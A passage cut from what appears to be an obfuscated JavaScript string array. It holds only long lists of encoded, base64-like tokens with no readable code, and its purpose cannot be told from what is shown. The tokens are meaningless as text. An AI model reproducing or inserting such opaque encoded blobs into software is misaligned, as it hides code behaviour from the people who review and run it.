XX2J6','wotaw43DphrDrFgmZw==','w7xROcOlbcOq','TgxAw53Cgxo=','WcKzw7TCnsOkFMKIw5lvwrw=','LcKtTSs/wrTCmMOg','wrFiXhhbwpt6Jkk=','CgfDo1fDuMOu','I8KbbiEJNw==','wqIYwpsc','CMKlwrwbwq3Dv3o=','bh7Ch2LCqMOl','wozCmUBZ','w55zNMK/w60D','w6/Cg8KfRg==','wqBXwoBxZMKzwos=','w7FGwpQpPMO6wosVw64=','OMKewo8=','e0rCg0FvVUkMKkg=','ehvDhV3DgsKawq4=','Fxpe','wpHCncKLewfDmQ==','OcK3wqVxGA==','wr44wqElwqo=','E8K/woLCsyvCp2HDnsOJw6U=','F8K2wqMIwp/Dh0zCiw==','wpRCcsOhWsOIXcKMR8OY','E8K/woLCsyvCp2LDlcOe','wpV+Uk1jw6s=','wpFOe8OrAcOf','wrQHwpnDs8K5','wqw/wos8wqo=','w6Nlw5ZRPMKGKVUdwrULw4LCv2IQwoLCnQXDoMOjwqzCpBrDj8K9C8Okw4NJIsOTF2LDt8K+d8Kzw4ZodDJlcEHCkSIJw44tQ8K7wrs9','asOGTWJ4wqkpJg==','wpPDrS/CiXUZL8OiPQ==','AsK4wqs=','wqAUwpABwprDgcOJP1bCuQ==','wpDDjsOWIhLCqsO4','w7fCicKEUzzDpcKaw4c=','w6jCg8KGQCvDpA==','AAZZw4zCmyADw5E0dVNywok=','w7LClcKqXSrDpcKZw4w=','w6fCncOiwpwpU2sW','w6LCnMOlwpgldWI=','wrtAw5I=','FH8Gw77CrMOMw5ANT8Omd3EOEsKsHno=','wrx1XQRNw5d3b1jDhG8fThrDrWBXdw5/MD7CvcOvRcK8wpQiwprCkMKHw5TDs3EvwqrCrcKZHA==','JMK9RAQ=','w7DCicOzwqXCqMK+JsOTwp4Yw5VYEsKHw5INw5LCicKxSMOJwrsKw4XDo8OiHFHCg28=','wqYxwpzDiw==','w6vCh8KAVxzDpcKBw4Uo','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGmIzw6bCnALCvxjCvT8=','YQDChVg=','w6vCh8KAVwbDrcKYw4w=','LxXDmlvDgsKXwqcaesOUJsKMw7PDhcORw4AXIj7CjloYc8KOd8K3Q8OYI0I=','PMKbdy87N3hgwplBKWXCtsOFUw==','w4XDgMOJJBLCp8OxwozCvsKZGsK/w4JTw7VVw5fDvh5+M8KTwp9lw6hPwq0cAlzCkUgjaMOLA8Oh','wrdCwpY2','wojCk0tZw7/CsMK9w7XDvXHChcKD','w7xRwpc1KsK2woZcw7/Dr8KLfGfCsV96asKAw4lNw5zCnj04SBR3P8O+wr8cPcK1w5I=','O8O3wrtv','w7vCncOywokUV2UfbxbCnkc8w65PwrrCpGY1w7gN','w6tlw6zDrRxUcg7Cv8KUEEfDtGZZwrJTw73DnMOsAlXCr210G8O+wofDngUzwro5wp/Du2XCr8O+wp5Yw7bDjcON','wo3CncKbcwc=','B8Kqw6s4dsObU8KPcMOaw6vDsMKhOQbDmcOFEDPDvnZrw7ctwq0gwqE=','LkTCnEdvXUlIPF3DlW5ew4/CksOreMK8wpZIWMKLw7LCl8OD','w41ew4/DuQ==','w7PCicKKVzjDrcKSw4wYw6/Csw==','w4R8U013w6/Du3nCisK+w4g0CMKxYsOhCMO1w7TDqcOmwpM0wobDkMK9w442Kyp5wrjDhg==','NsKHXEU=','w7JQwq/DhRnCqFpMw4fCmsKgw5jDvMOrGsO3S2s3XQ==','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGnEzw6/CljjCvw/CsDZuw4TCncKAdMKkKsORfSBB','wrvCmsOywqY=','w7jCh8KJXSbDpcKWw4ghw4jCrSo=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqJUwrTCusOawo9bYBoMwrRY','VcK7woDCrA==','w7p8UAlDw5N/AVXDhW0dRwvDjz9ccBNydVnCvMOvTMK+wpI=','woBQPDbDolxFw5DCog7DnsKhwpTCqwI6wpfDpFY1HiY5MiUAw5XDpyEFw4Rtw5Rvwo3DqMOoUcOdDzbDmHBOw6LDnW1jwrE=','EGoFw7U=','w71+Xgxmw5I=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqNZwrXCssO9woI=','woLDvMO2aAbDqg==','CsK9w6gkYMKXVsOG','w7/Ch8KTU2XDpcKR','woFHecOjEMOfRsKoQMOBN1l3Qhs8wonCrsKtQQ==','w7FUwpc1L8Kwwo8DwrDDoMKLdm3CsUMjfcOMw4lFwojDnCg=','w7LDqcK6Tg==','wrfCj8OrwqvDp8K8JcKTwpERw5RLKsKMw5VNw5TCjcK3','Gg7DoV/DqcOuwoDDpigRwrxoEDbCiToyw6s5wpM=','wrQRwowPwp/DjcOXFU3CrcKUw7vDmSjDsxM1EsKkPg==','fxHCmmzCv8O0w7AaJcObCChQDcOGCXtDw5DDlw==','wqMpw41XKcKEPmJPw7o5w4XCvXcwwpzDkkfDpsO9','wq1sw6PDrRpccEQ=','wpDCiFVB','MsKSU0zCig==','ZB3Dm1HDkMKXwqxSTcOKJQ==','w7fCh8KURgHDosKRw4w1w5LCuQ==','VcKgwoDCpS/Dq2TDlMO4w65z','wp7Dq8KQw6bCosObw7x0w6DCpMKz','wr4Swo4NwojDicOCM3fCssKV','wqRnw67DpQpd','woZHw4PDsgHCr1xveMKhc1jDg8K5','HX8Lw7E=','fwLDml3DlA==','worDgsOLLATCrg==','MsKqJsKf','w5l0K8K7','w75VOsOn','w4jDryw=','wprDvMOoeT/Drzg9bMKgwpw=','VxHDq1nDvMOowprCiisdwrNoEm0=','w6PDqMK9VA==','w4lLw4DDsALCj0wvdsKlYw==','T3IiJxY=','GAxDw4rCgws=','w5HDvCLCn20=','G8Kiw7nCiMO8','FAPDrF3Dog==','w7x9RAVb','wr/Cj8O9wq/Cpg==','wq0kw4BVIg==','OSlnwpdQ','w44Gw7R8OQ==','w4gpwq7CvsKp','woLDvMO2aAPDrz09VQ==','UsK9PsKhw4rCowloQsKRWcKaV8Ohw71N','NMKfYCY=','w43DqDPCkg==','P8KHRVs=','w5N0MsK/wq0Ow7PCisOY','w7DDqMK8TsOLWcKX','cRLClmrCrMO4w603','ZVHClU4=','OcKfcCY=','N8KCwp9EBz/CgUw=','w7dUwqTDjg==','JMOQWGJywr4=','wqHCi8O5wq/CuMKtL8KM','wo7Dk8OROwPDvMKywo7Cq8KCAsO2w4daw6gfw5TDuhgxcMOSwp8vw7pLwowdAhA=','PsKnJMKdw4rDgw==','NMKkOMKO','w7N9Ugpbw590LA==','wqFWwpdgcsKdwoBz','w7rCrMKcwpw=','w7PCicKURg==','w6zCkcKQHA==','w7nCl8OxwpE8WWE=','w6PChsO1wo1nFSs=','BMK3wrcnwpLDhVo=','w59hMsKuw7Ncwq7DgA==','w6vCh8KTWg==','wr/CgcO8wqvCvsK2JcKQ','wpd6TUd7w7o=','w6TCrMKDwpxCQw==','w67CiMKDVy7DpcKbw4wp','VgvDul3Do8KmwobDjTIRwrNjHyvCqw==','w63CqsO4wr8z','wqRMw6jDtys=','NcKlL8Kfw7vDqMOc','V3gJwrQ=','wrrCgMO7wq/CssKQLA==','woXDscKfw7DCpsOIw7J/w5I=','wrMgw5JcL8KCKWBMw7s=','w6oUw4MLwpTDicOWJR/DosKfw7/Clw==','CgfDvlTDr8OowpfDpCsQ','wr0sDURGwog=','w5grw51rw4DDuw==','eUzCgA==','N8KIwppR','wonDgcODOBXCsg==','w4nDsjA=','wqdkw6bDsRtB','UcKqwovCtA==','K8KiL8KOw6s=','HsK3wq4swpvDkg==','wrrCvsKBwpxPXsOxw6o=','wrrDpsOoRhc=','w4PCh8OswqcF','asOSWUR6wqwOOg==','L8K7LsKZw6rDhsOW','fBPDhFHDjsKC','wr3DtMK6WcODGsKXw4TCsVPCrmHDrSUJNl5FCwzChcKrwoHDhCTDqsKYM8KOwo5ew4o=','wobDpcKPw6bCvMOO','w7rDqcKrUcKDQ8KLw5nCqVzCom7DpSBIaUlTER/CmsOjw4DDiSvDoMKPI8KMwp9L','w7BVwqXDqRvCoEpe','wrrCmsO6wqfDp8KrIsKLwpEWw5ReHMKOwo1Sw5PCm8KsU8KMwrgKw4vDtsOzOknCmn4=','wpvCj0s=','w7JbI8O2dsOv','OcKbaikXJg==','wo7DgsOMLBjCsg==','w7NHJA==','wo3Cm8Kf','McOswqJ3w6fDgA==','IcKfcSsRJg==','Jy1owp1KKDUqLQ3Cvw==','w6rClsOlwr4xW3cL','wrYsw4ZEJg==','w6PDvMK8WcOAQw==','FMK9wrM/wpzDiw==','GRfDulc=','w7fCvsKC','wq8xwoXDlQ==','w6xgUg==','IiFhwoZU','wpvCmVFB','C8KTAcK3w5A=','dEsKDyk=','bFfChFo=','UGEj','wpNKZMOlGg==','w6FQwrPDixo=','w7x9XQRd','A3Js','wrvDiMKEXSTDo8KHwok2w77CsCp2SMOICA==','HcOhwo/Cry3DrmbDg8KB','e8ODwppAFjLDg1Uow63Ch2rCtBRswpLDvMKZGsOsw47Dj8OuXzDDhFcCw6BGw7fCvk4Jw4XDqA==','w5nDmsKNeE4=','wrFwXhMCw4JyNlbDjSAQG1HDqCRXcR9qPWTCuMO6R8K+w40=','w4c1WFB8w6rCuj3CnMK3w4pzQcK9ZMKpAcK5w7LDrcKnw5kxwobDj8K9woQ/IzlJwrjChg==','w7ZTwowfwpTChcOBOVbDrsKYw73DgzXDiwN4C8KjLSrDqsKpw4EUD3PCiypx','w6dbwotsMcKIwoRiw681G8Otf8OTw77CqcOaw5gODcKaw7/CqXRlPsKew7nDoA==','w7PDgMO2wr7Cr8KyZ8KKwpUAw5ZaVcKDwow=','e8ODwppAFjLDg1Uow63Ch2rCtBRowpbDv8KYE8Otw47DlcKg','w5LCvcO2cCbDqjoqFMK7woQFwrnDosKzPSAtwoMVEEdhwpnCnMOYRHNa','woo7wrjCssKmwonCg8KDw7oTehnDhGDDtCBCwozCksO1d8KfeCXCmMOawogdwr1tw7BQfg==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8OyD8O1QxM3VMOyCcKQw5FGw5zCnsOewr4Sw4JMw6TCtMOLw7zCtsKoFMOO','w7PDgMO2wr7Cr8KyZ8KNwokWwpoRHMKWw4VNwpvCnMKsXcKFw7Baw4XCpMO8K0fCn2XDjcOAX3ZgwqB0w74/','w5fCh8KbdgHDnBTChcOPIW3CmcOAZsKDwoHDrMOEwrvDkUFqW1gqO1Naw6obw4lDwrcqw5kGHFfCo3TDtMOxwpsRw78=','w4c1TE58w6rDsibDhcK7w5M2AsO0PsKhCcOgw6HCpcKvw4k5woTCncO2w5g2YA==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8O2HsOkTxMsRcO2AMOdwpBSw5jCnsOewr4Sw4JMw6TCtMKc','w68mw41dPsKNKVkAwrkgw4jCsm1Tw5nCnwvDqsO7wqjCukTCnsO+BMOkw5tbIw==','w5fChsKGeArDg03Ci8KIPHzCkcKALsKIwoDDvMKFwrXCllx7UxhzPkZUw6pXw5tP','w4l4UE9lw6LDsizDiMO8w5M7DsK6PcO8TMK6w6nDvMKjw5BxwoXDnMK6w5s7P29Nw6Y=','w68mw41dPsKNKVkAwrk9w5TCtm5TwprDikfCo8KhwqDCsh3Ck8KyD8O1w5JFIw==','w7FUwpc1L8KwwoMfw7rCo8OKcnTCsUB6YsKAw59JwpDDg202Fw==','I0/ClU55HAsMKlTDlyRcw5LClMK0fcO9w4xADMOAw6rDiMODW13Cu8OSwqUKwoll','w6A3wpjDgMKDwq5nVAooMmVvYzTCm0vDisK7TcO1w4NNYXlYwpBQw5HCs8Klw5zCnzo=','VhbDp1vDpcOuwoDChWkVwqVoE2/Cqy49w6wwwpJmw7jCp8Ojw4LDhgTDt8Ofwow9','wrFxXgZfw5p+OhrChnQQSBHCsn0TOBNqdX3DvMO6QsKvwo0mw53ClMOv','w5bCnlRCw5HCusK1w7zDvwTDmcKGJsKww6zDpcK0w4/Ct185w77CgQA=','wpPDrynCnWlAbsKoJ8KXCVjDlsOkB8OaIsKIwpnDhTwsX8K0SzR7CsOPYsOFTMOu','VnwEw7bCvsOKw54GbMKvK3kIEsKkXH3DtWzDgcO+','YsKlTA4nw7XDhcO6wpbCpcOYZ23CiMOmwojCqMOow67CmMOfwrjCmcOGwoNlw6Y=','csK5IsKdw6vDk8KaT3Fzw4rCgxoSw6MgworCqsO1w50Zw5TCpcKLJsK8w63CrMOqbUYqEMKeBMKVEXTCrGA6','bRzCh2rCtQ==','w4nDvyc=','I8OiwqRiw6U=','DADDqQ==','wpFKf8OqFcOVQw==','BMOjw7M/YcOXXcOMc8Ofw6jCusKpKhHChsONED7Cvy1MwopNwrstwqdAw4zDi1nCpcO8BsKHwqHDhVxbwp7DnsKi','wr1bwoM=','wpd6TUN4','w4Mvw5w=','f8Kgw6YzwrjChMOrw4LCgi4FwoHDnMOIwofCpGlFRMOEwoZtXl10NlYOw7jCswM9QsKHS8KiRcKnwqoZIgbCrMKRwoDDg8KvwrvClcO+wqLCqsOpdXU8','eBDDkQ==','wo5EwqYpZcKzOMKAwqpnwpBdwoA7wop9wobCgsO5P8O8DcOww7kvbn7CqMOfwqpnwonCgsOqCMObwotgXMO3w7LCggBCKsOmw7BHwqzDtMOdR8OyJQ==','BsKzwrUqwp4=','w6RWMA==','w4s4DxIlwqfCrF3DocObw4UyDMK/d8K+A8Ohw67DrMOrw5QxwojDmsK9woR3ICZCwq/Di8OJwovDiAoCf8OdwpzCjmLCi2dGwoHChxzChBw=','MVDChFFhWQURJ0HDnzQbw57ChcK+aMOywoFaC8KHwrk=','SsO9wrQ/worDilrDhg==','FQ1Jw67CmwIfw48=','w6TCgsO1wpQwU34dbg==','wpTDgsOIJAbCo8Oew43CvcKGBg==','ZMOGSW57wqQHIMOVfw==','w40Fw7x8NsOu','w7/Dsg/CmEA=','wp3DgcOCfyI=','w5fCncKbeg/CmhnDjcKUJXvCksOMIsKcw5TDp8KJw7I=','wrMcwoAA','wq8hwpXDpMKHwrs0CQ==','w7vCk8OzwpgzTg==','w41CYsOhGsKXQMKDWsOBOFJ4Xzk=','JMKOH8KCw4k=','woDCuWxVw7w=','w5/CmcKOZ0/DhQjDlsKUJG3Cj8KQ','w5RFMSk=','worChsKM','w6E2w4bClcOGwrlo','w73Co8KVwpxUeMO2','w4TDsjXCjnRWK8KoLcKMAQ==','wqwdwrzDhMKI','EsK5wpl2Ng==','PCZhwpdEAhA=','c8KvLsKcw6LDksOWFTY=','flbCintX','U8KpNMK0w5/Duwl9Dg==','w5fClElJw5PCu8K9w6fDtFDDmQ==','wo/DicOkOQLCp8Ok','DRDDog==','I8OswqV3w4TDjMKywq7Dpw==','f8KObD0Lf2diwolNNUrCt8OYWMKBKMKc','JcOaXGVzwqFQKsOUbcO+w7jDnFTDtMKGWQM=','NMK/JsKW','YBPDlFHDjA==','wqpWwpF6aA==','FR1Zw58=','wrc0w5hEGw==','DhPDtEzDmw==','RnIjKg==','P8Oswrdn','BcKgwqQ=','FA3Dr1w=','XMK7wpnCsg==','w5t/VlQ1w63DuzXCm8KhwppxDMK4dcKtHsK2wr7CtMOpw5k1wp/Cg8Okw5o+Om9PwqbDi8OIw5XCkloTacORw5TCiHPDgjIQw4bDgwvChlzCs8Oh','aQrDk1fDo8KZwqZaecOWLQ==','wrfCk8KhwpUvX2JFKCjCl0Qww79CwqnCpHoUwrAXwr9gLsOQNj/CncOWdWYqw4gLcMKtwoUGw5TCkkHDnjDDoQcIKnFITcK+wqMoKsKsw4oscA==','bMOTSVRzwqEYKsOPccO/w6I=','Nydhwos=','Z8KMw5xNATPCiB9jw6PCgXnCoUpnwoXDtMKNC8KkwpjDm8OlVGrCkBtSw61Gw7TCs1IIw4LDqsO7EHnCmcKtw4/DrgDDscOISUfDkQFiw5XChcKETsOpN1kVw5w=','w7ctwqDCvsKmwpbDmsOiwrgWLj/DhinCoQ==','w58Ed8K6Vw==','SsK2wq49w5PDhVPCmRbDssK8RcOKw4BWwpnDu8OBJsOcwpJVwqhDw6TDqcKbwoJRd0g=','HQdew4jChRcuw5k/f09j','LlPCgk0g','wotIw47DugnCskktYMOuclLDgg==','w5jDo8KSw6zCtcOWw75kw4bCs8KtwozCqBfCkyLCl8K1w75nwroE','wr3CkMKOfg8=','wrLDoMKcw6LCvw==','w45WOTc=','YELCmUY=','fwfDlA==','CcKjNcK3w5jDpwtsRA==','AsKtw7/CiMO2UMKEw5Nv','MxfDrGrDpA==','F8K+KcKow6k=','wq5cwpBSacKQwoFPw6YxSQ==','wrLDjsOPPRM=','GMKgQx4w','EQzDql3DtsOEwpQ=','exHCmFjDtjfDjQ==','wrMgw5JcL8KCKQ==','HQdJw4jCjywK','IcOmwqZvw6nDjsK1','wpDDrcKTw6c=','wofDv8KlcCbCrj4=','wq1jw6PDqg==','Fn8Fw7w=','Gw3DoEzDq8OlwoY=','MsKRbToaPH8=','MBPCllzDksKTwq0KOg==','wpXCncKBdA==','woZowq/Ct8KkwpHCicKew7YTehnDhGDCrWNMw4zDmcK/LsKBJTbCk8Kbwo8cwrNsw6ZBfBnCqhg1S8KMw5HCvFfCmsKmT8K+JEJUSA==','wotiw4how4TDocOew73DnmJz','Yh3CplfDng==','DsKJwo4bwoI=','KsKgRww=','PcKXLS0QP2ZmwoVcdA==','eRXCmlHDuSDDoVU=','fA3ChW7CtsO1','w6/Cm8Ozw6rCqcKzK8KNwo9JwphMAMKAwo1Dw5nChcKoTMKHw6EJwoTDt8OyKgXCkGXDksKXWHR1wrAyw6x5wpw=','fULCgk1jSGwB','wp/Co3zDlXRYcA==','cMKUXkbCgcKFV8KiXSo0RyV1CATCkMOzPwwCSQ==','w6jClsKLWzw=','EMKoP8K1w4rDpg==','IcKkwppVPQ==','G8KCwr4Owps=','E8KqwrYawrrDnQ==','EH8b','Y8OXTg==','wrvCj8Os','w6NEO8OrbQ==','fhfDhljDgcKVwq4=','T8Kqwp3CrD7DqWY=','NMKqOA==','TMKsw7Q=','DcKuwrYZwqHDmA==','w6RPw7XDjwA=','WMKiwqg4wofCi13ClwHDuMKsDsOHw4JWworCqcKBag==','w7Z8Qg5dw4JaJE7DjXI=','wrF7XwVKw4Q2MlXDm3RVSBvDrGAB','GMKpw64hNMOZU8ODYcOFwrnCtcKvMhrCkcOTXDfDsCUxwq4lwr0/w6kZwonChwrDv8O2C8Ocw7w=','P8K/VS8e','wo3DpsOzHyc=','wqzDlcKaw6nChw==','BMKiVkPCsw==','wr3Co8Oqwp7Chw==','w5kAw45Mw6g=','fznCuH/Cmw==','WC7Cv0/Cug==','wr3DrcKhT8OaGsKBw4PCoEc=','w6ddM8OnNMOwRsKlAks=','woo4wqPCqMKxw4/Cm8OHwqc=','w5FSPTbDtlg=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKxPizDtw==','FQpZw4TCgQY=','w4MTw6Jr','wo7DlcOALQ==','fcKDXlrCksOEQsK2SSprSj92HgTCjMKq','Vm4Hw6rCrcKAw4cJbMOqKHYYEsKxHnrCrGfDicKqJQ==','w5Ypw59bw4nDrsKTwrI=','wqhawpB9asKZ','w7FAI8Ow','HBtIw4s=','wrxiXhhbwptrI13DjS0WXBLDvShBOw==','B8Owwp1qw5A=','wr/DjsOAEQ==','wrTCtMOgVMOHU8KGwoTDrQU=','aSFowpUc','woXDtsKewr7DsA==','YsOYWWJuwoIb','woc/wqXCv8KiwofCjsKOwrcVYAjDjCPCsC0=','LFzDn0DDhcKbw6ZDcMONJMKJw7rDgcOKwoFTKifCiA==','FcKjNcK3w4bDgQM=','C2wLwqTDvg==','w4pZNDzDuHJP','wr8TwocNwoDDp8OD','FAfDoF/DusOj','wrpMwoZnaMKOwoR4w6Q=','w7DCrMKFwpgBQ8O4w7PDkWJyWw4AAcORG8KIGMKs','MsKDwphACxnCiA==','w49SPj7DtFU=','Jj1nwoFIPx8oKw==','ZRHChlPDozw=','wrFtw7XDtgtXew3CvsKXEg/DpGJfw7xfwqPDnsKw','w5sIw6NtIMK0YcOswow=','EyF3woZz','wrEkw5BRIw==','woTDocKcw6fCv8OVw6l0','SMKkw6k8','diVqwoBZb0g=','N8KdVUzCnsKmVA==','Nxhlw6/CvQ==','O8KkPcKgw4w=','wpDCmsKLehrDuAs=','woHDo8OpdTs=','w6jCk8KFQTzDvsKcw4cq','wpTCmVZKw4LCtQ==','wrZYwp8/MMKYwow=','VMKhwonCpSfDhWU=','NMK/P8KKw7DCncKVTnFqw4jDgE4Ow6M2w5/DpsO9wpYOw5rDpcONJMKwwq8=','w5bCnMKeewfDkQzDkMKNPDfClsOdLA==','LsKDwphAFT/CgEcl','wqMTwocNwp7DgcOLM0Y=','w55lXhpG','wrHDr8OoAwA=','wpFOdcOhGcOOGcKbQMOfLk8=','wovCkcKcbw3DmR7DgMK1LWHCiA==','H8K8wqMuwovDqVk=','w7laM8OnYcONSQ==','JAnClELDhcKEwrhed8OWa8OR','w5TDsyTCn3l7KA==','w55KeWI=','w7hfwqXDjw/Cjl8=','w5k1w6XDoA==','McKiJcKKw5A=','wrBTQMOiAA==','wq0wwoPDlcKOwrQz','fULCgklg','D8KlPsKl','wpJ1W0dzw6fDuTHCjA==','wpZFcsOhEcOTWsKOSw==','E8KVw4nCrsOa','a1suBSo=','w4FbPz7Dp1hbwr7Crw/DnMKjwp3Cuj5iwp7Dp0cm','A8K8wqMuwpXDj1HCnQE=','w4J7IsK7w6YPw6/CisOa','wrJQw6jDrTQ=','diDDnlvDqg==','wrdCwo8qO8Otw4Vew7HDrMKWfm3CpEQva8KNwpNPwpPDnWJhD1ARYcKvw6hW','w5rDjsOILFA=','w4NPw4fDsQ==','FMK+wqgsw54=','w4xEw4bDsBbCjl8=','fwfDlEfDlMKEwqJZfw==','ecOTTWt3wq4Y','wrFxXgZCw5N1Nkk=','wrlTwp4+','QHI0Jx3DgcKTwpM=','w7fCg8KJVTzDpA==','woBKYsOh','bcOTWGM=','P8KqP8Kfw6TDiMOIGA==','w6RdI8OufA==','EcKmw77CiQ==','wrUsw5ZcKw==','wrAYwoYM','w6fDtMK6UMOL','wovCiVpZw5/CqcKww7c=','w5c9wq7Cr8KswpbClsOG','N8KbZio=','bgjCl3/CscOlw648','woJPe8OtGQ==','OQzDoVbDt8Omwp3DkDQ=','XMKrwoDCqTE=','wozChsKG','LcK/SBwywqc=','YQDCnETDpG7Chx7Dk8OdcMOtw57CrcK1VApvaTFDGnE9w6zDlj/CuwvDvjtIw4TCnsOWMsOrPcOaTw==','wqAkwpzDgg==','w5Eow558','w7tULMKfw7Y=','wqZtw67Dpw==','PsKsWQQywrbCjsOSwo7CrA==','wpU1wp7DlMKfwoUmHhADZVU=','KcKIwoxJEjXCi2Mtw6U=','CMOzwrlww7zDssKxwq/DuHhVwr0=','wospw5JuwoXDrMKMwqDCgnBww5PCkzhbwqfCjCkJXMKqw4EOdcKhwqHClEAJw5Mfwqkzw4HDpMOx','ZxXChVE=','AMK+wqwWwrrDgg==','ZcOXUGI=','w5ZFOQ==','wpTDtsOgeA==','w7XCuMKFwpFDRQ==','w63Cl8Okwpk=','w7rCk8KTWifDvg==','UcK/w64=','w4UDwrJwOMO7ZMOs','HgfDq1w=','w4VSNT0=','RcK4w7M/e8OI','Ew0Jw4TCmgILw5k=','S2c0MgnClMOOw4Ubw6tnw4nCkV3DpMKJGsOyWsOvw4HDpnNsPMOYMMKAwobDgVRIMzJTwp5sHcKr','YcOwa1d0','wpPCssK5TwA=','w7XCqcKcwpBC','w75kUB9Ow4Q=','w7l3VA8=','w75nRQNAw4Q=','BxtO','M8K7LsKUw5DDgsObE3tvwovCmlgVw7cuw7jDocOrw40Bw4HDuw==','w6DDqcKvTsOaaMKKw4LCoFvCtA==','w75BwqTDhCTCpFhfw4jCusOrw4bDrcO6CcOkZ1AhVMOr','w408wqnCtsKawpLCn8ORwosKbxvDjA==','GcKiwqIlwqDDg17CigbDqcKlDsOdw4lewovDmcKGasKww5xWwqQ=','w7VaI8OwYMOdQcK3B13Dhgc=','wpPDqsKJw7HCqw==','wpTDgMODdCw=','bg3CmWLCrA==','w4BEw5bDpxfCnlc3ecKidE8=','wpDDocKYw6c=','MMKuJcKdw7fDjw==','QcKjw7MlbQ==','Rn00MAPDscKPwp8fw6Rlwoo=','w7HCo8KFwotV','QsKow6Iz','woZFYsO2Dg==','K8KCwo9RXg==','w5c9wq7CqMKxwpDCk8ONwrM=','wrlMwoZ4dcKPwoVzw6c=','J8KgwrIwwrY=','wr/Cn8KFUQE=','PMK8SwQ6wqbCg8O2woY=','woLDpsOncCbDvTc9XQ==','w5Qsw499','w7fCrMKFwpxLWMOiw78=','w4BWJDzDp1JbwoQ=','w4ZLw5bDsA==','bxPDglHDh8KZwrlO','wrxnw7LDrw==','w7/Cm8O1wpE4','DAvDulTDqw==','wrxZwpUuLcK5wp4=','G3EGw63CvMODw4M=','PcKMwphAPCPCmg==','FcK9wqk/wpbDiEs=','QHwuNh/DgMKV','w5c9wqHCtsKkwpDCgw==','w4ZFw4zDoQvCr00=','w6jCk8KKXynDvsKM','Agppw6zCgA==','w4F2AsKfw7c=','wpRuUk90w7zDrg==','wovCkcKCcBTDki7DicKAO2o=','NMKGcy8RNm5n','EgBDw4k=','MlLCmEfDlcKUw6ZafcOWPA==','LcKfWE3Cg8K8Qg==','wrUSwo0cwp3DhsOR','CxfDo1XDr8O5wos=','worCgcKCcgPDhRQ=','w6JRJ8OueMOhSg==','KMKYwpFIEiTClw==','L8K+JsKXw6LDlcOD','fwfDm1nDgcKEwrI=','LsKuO8KWw6LDhMOf','wrIww49dL8KTNQ==','wr0wwpzDisKKwqg+','wpXDksOIJhHCtMOk','VkzCoA==','wqVQwop/','B8Kiw6nCiMO+TcKjw5I=','w4VwNsKyw7k5w63CjsOcw6Je','wrxZwpY3LcK5wp4C','N8KEwpJO','w6ZywrnDnjo=','woJSQ8O8DQ==','MMKiJcKR','wprDrcKTw6g=','w613XQ==','wofDi8ORLgLCqMO8w5XCuQ==','wqbDlsKTw6XClA==','w4vCtMKJVA4=','w5dPw4/DuhjCpHoudcKzYg==','GXoMw5rCtcOMw4Qb','w7BTwrLChxXCrk0=','w4ghwqLCsA==','IMKgRwM=','S2ElJA==','w7N7XwA=','w4VwKg==','PsKsWQQ6wrDCmA==','wpTDgsOVJwnCmcOxw4DCvsKQGQ==','w5skw5Vz','w5deJDXDpQ==','w44Ow7hy','I8Kbbw==','wqHCi8OzwqvCvsK6Lg==','w6PCgMOkwps=','DMKsI8K3w5DDuixt','TsK/woHCqSs=','w64mw41dI8KEIlVTwrgww4XCtWILwoXDiwo=','woZuS0p6w7w=','w5Y4w49ww4rDvQ==','ZcKjw6g5bcOXUMOXYQ==','HcK4JcK6w5HDvA==','wqMPwoo=','wrcIwpcAwpfDmg==','w7LDq8KvSMOPRQ==','EGocw6nCqsKXwphHYsOiYiVDBMKpHnPDo2XDg8K1fx9CeMOlw6rCnsOuwphHOynDhMK/XsOjwprDqj4=','MMKLdyYQIA==','Oylowpc=','wpzDssOoeQ==','wr3Cj8Oywq8=','woMiw459Fg==','w75fwqLDgRM=','bxjChWfCucOyw6c=','ZcOXSXJkwqwRZA==','wo3CjlE=','wr1ww6k=','w7ZVw6XDgxrCoF5I','w6zClsKlwpQwW2Md','bg/Clg==','OsKYwohNHCQ=','L8K5KA==','OMKhXAUxwrvCisO6wo4=','w7PCh8KUbTzDpMKAw4Qvw7PCvi91','DArDu1XDrMOlwpPDjCs=','IcKsTQEyw7HCn8O7wpfCrcOXJH/ClMOo','KMKjPsKXw6HDicObCHQ=','wr1RwpF5fsKSwox/w68=','MMK8wqU8wro=','wogrwpPDkMKi','wrpNwoV6eMKdwp9y','wqpWwopgecKSwpk=','w557IsK7w7gpw6c=','wqttw67Dthtbag==','wpvDvcOheTfDgTk=','w5xFw5fDoRvCo1xvesKvclLDgMKhVMO4wrDCiWJEEMOjOsOnw6bCsSQ=','fhLCm3/CvcO/w7Y=','w7LCiMKDVzDDg8KT','wojCkFlUw5PCr8Oyw6TDsUnCksKAfMK2w67CpQ==','wpvCk1ZZw5PCs8Ko','HH8Bw7XCoMOAw5gcYsOgazoOCcKoXnHDrGvDicK2','wrtyw6zDqwo=','OMO5wrJrw5I=','w69nQgM=','F8KmwrM5','wqUkw5ZRY8KJPkRG','woXDiMOLPxXCqMOp','wp/DqsKZw6bCqsO1w70=','w5EIw6N3McO5b8Omw5YKw5xfwow9w4J/woXClsOuPsKj','wq9WwpZ5fcKI','wofDksOBIh8=','wrpnw7DDrgdqcFbCsMKaGlI=','w5Agwr7Dv8Kxwo3CjsOCwrg=','w6bCqMKBwpVVaMO+w7PDkWJ5SA==','wqfChsOtw67CvsKwPsKfwpA=','wpV+T05sw5HDuzXCisK3w4s=','wqHCi8OvwqbCq8K8Lw==','Jy11wp5FEhgzIRzCqVI=','UXYwLgPDscKVwoU=','I8KbcyIGDWFwwoRG','IcOmwqZvw7HDssKkwqLDv0sC','V3syZhPDgMOMwpgXw7ZswoHCkkvDpw==','CnsYw7XCoMOyw50bZMOh','CMKlI8O2w5fDoEh7RcKEWcOOHsO0w6Y=','w5ZFw5fDpw3CpA==','fhfDhljDmcKpwqFEd8OW','wrMgw5JcN8K+JlJPw7k=','EsK8wpjCrTLDq3HDiMKC','T8Kqwp3CrCbDlWnDgsOCw7I=','KcKIwoxJCgnChFEuw6c=','wppLw47DoVPCq0otesOteFPCgsK5XsOvw7fCmnk=','wrEsw4Y=','wo5vWk9Ww6LDtifCmw==','OsKaQlnCisKIS8KDRyIj','H3pMw7zCocOZw5IGb8OqYUQfCcK1FGbDtXA=','w4TDkSjCuUA=','wrTCisK7wq/CssKrL8KQwp